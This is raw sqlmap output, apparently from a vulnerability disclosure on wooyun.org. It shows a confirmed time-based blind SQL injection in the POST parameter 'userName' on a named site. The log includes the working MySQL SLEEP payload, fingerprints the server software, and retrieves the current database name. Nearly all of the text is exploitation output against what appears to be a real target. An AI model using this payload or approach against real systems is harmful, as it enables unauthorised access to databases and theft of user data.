 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: userName=1) AND (SELECT * FROM (SELECT(SLEEP(5)))xeoz) AND (5434=54
34
---
[20:10:25] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:10:25] [INFO] testing MySQL
[20:10:25] [INFO] confirming MySQL
[20:10:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.26
back-end DBMS: MySQL >= 5.0.0
[20:10:25] [INFO] fetching current database
[20:10:25] [INFO] resumed: account
current database: 'account'
[20:10:25] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\user.iyiyun.com'
www.wooyun.org